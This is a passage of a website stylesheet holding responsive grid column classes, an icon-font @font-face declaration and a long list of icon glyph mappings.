  padding-left: 15px;
  padding-right: 15px;
}
.container::after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 544px) {
  .container {
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 100%;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid::after {
  content: "";
  display: table;
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row::after {
  content: "";
  display: table;
  clear: both;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-1 {
  width: 8.33333%;
}
.col-xs-2 {
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8 {
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333%;
}
.col-xs-11 {
  width: 91.66667%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 544px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    float: left;
  }
  .col-xl-1 {
    width: 8.33333%;
  }
  .col-xl-2 {
    width: 16.66667%;
  }
  .col-xl-3 {
    width: 25%;
  }
  .col-xl-4 {
    width: 33.33333%;
  }
  .col-xl-5 {
    width: 41.66667%;
  }
  .col-xl-6 {
    width: 50%;
  }
  .col-xl-7 {
    width: 58.33333%;
  }
  .col-xl-8 {
    width: 66.66667%;
  }
  .col-xl-9 {
    width: 75%;
  }
  .col-xl-10 {
    width: 83.33333%;
  }
  .col-xl-11 {
    width: 91.66667%;
  }
  .col-xl-12 {
    width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}
/**
 http://tympanus.net/codrops/2013/08/06/creative-link-effects/
 **/
*, *:after, *::before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-content a {
  position: relative;
  display: inline-block;
  margin: 15px 25px;
  outline: none;
  color: #bb3a70;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1em;
  font-family: 'Helvetica', sans-serif;
}
.btn-content a:hover, .btn-content a:focus {
  outline: none;
}
/* Effect 10: reveal, push out */
@font-face {
  font-family: 'gustoso';
  src: url('../../../gusto-template/fonts/gustoso.eot?8rvspp');
  src: url('../../../gusto-template/fonts/gustoso.eot?8rvspp#iefix') format('embedded-opentype'), url('../../../gusto-template/fonts/gustoso.ttf?8rvspp') format('truetype'), url('../../../gusto-template/fonts/gustoso.woff?8rvspp') format('woff'), url('../../../gusto-template/fonts/gustoso.svg?8rvspp#gustoso') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="base-icon-"], [class*=" base-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'gustoso' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.base-icon-arrow_thiny_dx:before {
  content: "\e933";
}
.base-icon-close_light:before {
  content: "\e932";
}
.base-icon-arrow_slim:before {
  content: "\e931";
}
.base-icon-facebook:before {
  content: "\e900";
}
.base-icon-twitter:before {
  content: "\e901";
}
.base-icon-instagram:before {
  content: "\e902";
}
.base-icon-pinterest:before {
  content: "\e903";
}
.base-icon-vimeo:before {
  content: "\e904";
}
.base-icon-youtube:before {
  content: "\e905";
}
.base-icon-gplus:before {
  content: "\e906";
}
.base-icon-3d_rotation:before {
  content: "\e84d";
}
.base-icon-ac_unit:before {
  content: "\eb3b";
}
.base-icon-alarm:before {
  content: "\e855";
}
.base-icon-access_alarms:before {
  content: "\e191";
}
.base-icon-schedule:before {
  content: "\e8b5";
}
.base-icon-accessibility:before {
  content: "\e84e";
}
.base-icon-accessible:before {
  content: "\e914";
}
.base-icon-account_balance:before {
  content: "\e84f";
}
.base-icon-account_balance_wallet:before {
  content: "\e850";
}
.base-icon-account_box:before {
  content: "\e851";
}
.base-icon-account_circle:before {
  content: "\e853";
}
.base-icon-adb:before {
  content: "\e60e";
}
.base-icon-add:before {
  content: "\e145";
}
.base-icon-add_a_photo:before {
  content: "\e439";
}
.base-icon-alarm_add:before {
  content: "\e856";
}
.base-icon-add_alert:before {
  content: "\e003";
}
.base-icon-add_box:before {
  content: "\e146";
}
.base-icon-add_circle:before {
  content: "\e147";
}
.base-icon-control_point:before {
  content: "\e3ba";
}
.base-icon-add_location:before {
  content: "\e567";
}
.base-icon-add_shopping_cart:before {
  content: "\e854";
}
.base-icon-queue:before {
  content: "\e03c";
}
.base-icon-add_to_queue:before {
  content: "\e05c";
}
.base-icon-adjust:before {
  content: "\e39e";
}
.base-icon-airline_seat_flat:before {
  content: "\e630";
}
.base-icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.base-icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.base-icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.base-icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.base-icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.base-icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.base-icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.base-icon-flight:before {
  content: "\e539";
}
.base-icon-airplanemode_inactive:before {
  content: "\e194";
}
.base-icon-airplay:before {
  content: "\e055";
}
.base-icon-airport_shuttle:before {
  content: "\eb3c";
}
.base-icon-alarm_off:before {
  content: "\e857";
}
.base-icon-alarm_on:before {
  content: "\e858";
}
.base-icon-album:before {
  content: "\e019";
}
.base-icon-all_inclusive:before {
  content: "\eb3d";
}
.base-icon-all_out:before {
  content: "\e90b";
}
.base-icon-android:before {
  content: "\e859";
}
.base-icon-announcement:before {
  content: "\e85a";
}
.base-icon-apps:before {
  content: "\e5c3";
}
.base-icon-archive:before {
  content: "\e149";
}
.base-icon-arrow_back:before {
  content: "\e5c4";
}
.base-icon-arrow_downward:before {
  content: "\e5db";
}
.base-icon-arrow_drop_down:before {
  content: "\e5c5";
}
.base-icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.base-icon-arrow_drop_up:before {
  content: "\e5c7";
}
.base-icon-arrow_forward:before {
  content: "\e5c8";
}
.base-icon-arrow_upward:before {
  content: "\e5d8";
}
.base-icon-art_track:before {
  content: "\e060";
}
.base-icon-aspect_ratio:before {
  content: "\e85b";
}
.base-icon-poll:before {
  content: "\e801";
}
.base-icon-assignment:before {
  content: "\e85d";
}
.base-icon-assignment_ind:before {
  content: "\e85e";
}
.base-icon-assignment_late:before {
  content: "\e85f";
}
.base-icon-assignment_return:before {
  content: "\e860";
}
.base-icon-assignment_returned:before {
  content: "\e861";
}
.base-icon-assignment_turned_in:before {
  content: "\e862";
}
.base-icon-assistant:before {
  content: "\e39f";
}
.base-icon-flag:before {
  content: "\e153";
}
.base-icon-attach_file:before {
  content: "\e226";
}
.base-icon-attach_money:before {
  content: "\e227";
}
.base-icon-attachment:before {
  content: "\e2bc";
}
.base-icon-audiotrack:before {
  content: "\e3a1";
}
.base-icon-autorenew:before {
  content: "\e863";
}
.base-icon-av_timer:before {
  content: "\e01b";
}
.base-icon-backspace:before {
  content: "\e14a";
}
.base-icon-cloud_upload:before {
  content: "\e2c3";
}
.base-icon-battery_alert:before {
  content: "\e19c";
}
.base-icon-battery_charging_full:before {
  content: "\e1a3";
}
.base-icon-battery_std:before {
  content: "\e1a5";
}
.base-icon-battery_unknown:before {
  content: "\e1a6";
}
.base-icon-beach_access:before {
  content: "\eb3e";
}
.base-icon-beenhere:before {
  content: "\e52d";
}
.base-icon-block:before {
  content: "\e14b";
}
.base-icon-bluetooth:before {
  content: "\e1a7";
}
.base-icon-bluetooth_searching:before {
  content: "\e1aa";
}
.base-icon-bluetooth_connected:before {
  content: "\e1a8";
}
.base-icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.base-icon-blur_circular:before {
  content: "\e3a2";
}
.base-icon-blur_linear:before {
  content: "\e3a3";
}
.base-icon-blur_off:before {
  content: "\e3a4";
}
.base-icon-blur_on:before {
  content: "\e3a5";
}
.base-icon-class:before {
  content: "\e86e";
}
.base-icon-turned_in:before {
  content: "\e8e6";
}
.base-icon-turned_in_not:before {
  content: "\e8e7";
}
.base-icon-border_all:before {
  content: "\e228";
}
.base-icon-border_bottom:before {
  content: "\e229";
}
.base-icon-border_clear:before {
  content: "\e22a";
}
.base-icon-border_color:before {
  content: "\e22b";
}
.base-icon-border_horizontal:before {
  content: "\e22c";
}
.base-icon-border_inner:before {
  content: "\e22d";
}
.base-icon-border_left:before {
  content: "\e22e";
}
.base-icon-border_outer:before {
  content: "\e22f";
}
.base-icon-border_right:before {
  content: "\e230";
}
.base-icon-border_style:before {
  content: "\e231";
}
.base-icon-border_top:before {
  content: "\e232";
}
.base-icon-border_vertical:before {
  content: "\e233";
}
.base-icon-branding_watermark:before {
  content: "\e06b";
}
.base-icon-brightness_1:before {
  content: "\e3a6";
}
.base-icon-brightness_2:before {
  content: "\e3a7";
}
.base-icon-brightness_3:before {
  content: "\e3a8";
}
.base-icon-brightness_4:before {
  content: "\e3a9";
}
.base-icon-brightness_low:before {
  content: "\e1ad";
}
.base-icon-brightness_medium:before {
  content: "\e1ae";
}
.base-icon-brightness_high:before {
  content: "\e1ac";
}
.base-icon-brightness_auto:before {
  content: "\e1ab";
}
.base-icon-broken_image:before {
  content: "\e3ad";
}
.base-icon-brush:before {
  content: "\e3ae";
}
.base-icon-bubble_chart:before {
  content: "\e6dd";
}
.base-icon-bug_report:before {
  content: "\e868";
}
.base-icon-build:before {
  content: "\e869";
}
.base-icon-burst_mode:before {
  content: "\e43c";
}
.base-icon-domain:before {
  content: "\e7ee";
}
.base-icon-business_center:before {
  content: "\eb3f";
}
.base-icon-cached:before {
  content: "\e86a";
}
.base-icon-cake:before {
  content: "\e7e9";
}
.base-icon-phone:before {
  content: "\e0cd";
}
.base-icon-call_end:before {
  content: "\e0b1";
}
.base-icon-call_made:before {
  content: "\e0b2";
}
.base-icon-merge_type:before {
  content: "\e252";
}
.base-icon-call_missed:before {
  content: "\e0b4";
}
.base-icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.base-icon-call_received:before {
  content: "\e0b5";
}
.base-icon-call_split:before {
  content: "\e0b6";
}
.base-icon-call_to_action:before {
  content: "\e06c";
}
.base-icon-camera:before {
  content: "\e3af";
}
.base-icon-photo_camera:before {
  content: "\e412";
}
.base-icon-camera_enhance:before {
  content: "\e8fc";
}
.base-icon-camera_front:before {
  content: "\e3b1";
}
.base-icon-camera_rear:before {
  content: "\e3b2";
}
.base-icon-camera_roll:before {
  content: "\e3b3";
}
.base-icon-cancel:before {
  content: "\e5c9";
}
.base-icon-redeem:before {
  content: "\e8b1";
}
.base-icon-card_membership:before {
  content: "\e8f7";
}
.base-icon-card_travel:before {
  content: "\e8f8";
}
.base-icon-casino:before {
  content: "\eb40";
}
.base-icon-cast:before {
  content: "\e307";
}
.base-icon-cast_connected:before {
  content: "\e308";
}
.base-icon-center_focus_strong:before {
  content: "\e3b4";
}
.base-icon-center_focus_weak:before {
  content: "\e3b5";
}
.base-icon-change_history:before {
  content: "\e86b";
}
.base-icon-chat:before {
  content: "\e0b7";
}
.base-icon-chat_bubble:before {
  content: "\e0ca";
}
.base-icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.base-icon-check:before {
  content: "\e5ca";
}
.base-icon-check_box:before {
  content: "\e834";
}
.base-icon-check_box_outline_blank:before {
  content: "\e835";
}
.base-icon-check_circle:before {
  content: "\e86c";
}
.base-icon-navigate_before:before {
  content: "\e408";
}
.base-icon-navigate_next:before {
  content: "\e409";
}
.base-icon-child_care:before {
  content: "\eb41";
}
.base-icon-child_friendly:before {
  content: "\eb42";
}
.base-icon-chrome_reader_mode:before {
  content: "\e86d";
}
.base-icon-close:before {
  content: "\e5cd";
}
.base-icon-clear_all:before {
  content: "\e0b8";
}
.base-icon-closed_caption:before {
  content: "\e01c";
}
.base-icon-wb_cloudy:before {
  content: "\e42d";
}
.base-icon-cloud_circle:before {
  content: "\e2be";
}
.base-icon-cloud_done:before {
  content: "\e2bf";
}
.base-icon-cloud_download:before {
  content: "\e2c0";
}
.base-icon-cloud_off:before {
  content: "\e2c1";
}
.base-icon-cloud_queue:before {
  content: "\e2c2";
}
.base-icon-code:before {
  content: "\e86f";
}
.base-icon-photo_library:before {
  content: "\e413";
}
.base-icon-collections_bookmark:before {
  content: "\e431";
}
.base-icon-palette:before {
  content: "\e40a";
}
.base-icon-colorize:before {
  content: "\e3b8";
}
.base-icon-comment:before {
  content: "\e0b9";
}
.base-icon-compare:before {
  content: "\e3b9";
}
.base-icon-compare_arrows:before {
  content: "\e915";
}
.base-icon-laptop:before {
  content: "\e31e";
}
.base-icon-confirmation_number:before {
  content: "\e638";
}
.base-icon-contact_mail:before {
  content: "\e0d0";
}
.base-icon-contact_phone:before {
  content: "\e0cf";
}
.base-icon-contacts:before {
  content: "\e0ba";
}
.base-icon-content_copy:before {
  content: "\e14d";
}
.base-icon-content_cut:before {
  content: "\e14e";
}
.base-icon-content_paste:before {
  content: "\e14f";
}
.base-icon-control_point_duplicate:before {
  content: "\e3bb";
}
.base-icon-copyright:before {
  content: "\e90c";
}
.base-icon-mode_edit:before {
  content: "\e254";
}
.base-icon-create_new_folder:before {
  content: "\e2cc";
}
.base-icon-payment:before {
  content: "\e8a1";
}
.base-icon-crop:before {
  content: "\e3be";
}
.base-icon-crop_16_9:before {
  content: "\e3bc";
}
.base-icon-crop_3_2:before {
  content: "\e3bd";
}
.base-icon-crop_landscape:before {
  content: "\e3c3";
}
.base-icon-crop_7_5:before {
  content: "\e3c0";
}
.base-icon-crop_din:before {
  content: "\e3c1";
}
.base-icon-crop_free:before {
  content: "\e3c2";
}
.base-icon-crop_original:before {
  content: "\e3c4";
}
.base-icon-crop_portrait:before {
  content: "\e3c5";
}
.base-icon-crop_rotate:before {
  content: "\e437";
}
.base-icon-crop_square:before {
  content: "\e3c6";
}
.base-icon-dashboard:before {
  content: "\e871";
}
.base-icon-data_usage:before {
  content: "\e1af";
}
.base-icon-date_range:before {
  content: "\e916";
}
.base-icon-dehaze:before {
  content: "\e3c7";
}
.base-icon-delete:before {
  content: "\e872";
}
.base-icon-delete_forever:before {
  content: "\e92b";
}
.base-icon-delete_sweep:before {
  content: "\e16c";
}
.base-icon-description:before {
  content: "\e873";
}
.base-icon-desktop_mac:before {
  content: "\e30b";
}
.base-icon-desktop_windows:before {
  content: "\e30c";
}
.base-icon-details:before {
  content: "\e3c8";
}
.base-icon-developer_board:before {
  content: "\e30d";
}
.base-icon-developer_mode:before {
  content: "\e1b0";
}
.base-icon-device_hub:before {
  content: "\e335";
}
.base-icon-phonelink:before {
  content: "\e326";
}
.base-icon-devices_other:before {
  content: "\e337";
}
.base-icon-dialer_sip:before {
  content: "\e0bb";
}
.base-icon-dialpad:before {
  content: "\e0bc";
}
.base-icon-directions:before {
  content: "\e52e";
}
.base-icon-directions_bike:before {
  content: "\e52f";
}
.base-icon-directions_boat:before {
  content: "\e532";
}
.base-icon-directions_bus:before {
  content: "\e530";
}
.base-icon-directions_car:before {
  content: "\e531";
}
.base-icon-directions_railway:before {
  content: "\e534";
}
.base-icon-directions_run:before {
  content: "\e566";
}
.base-icon-directions_transit:before {
  content: "\e535";
}
.base-icon-directions_walk:before {
  content: "\e536";
}
.base-icon-disc_full:before {
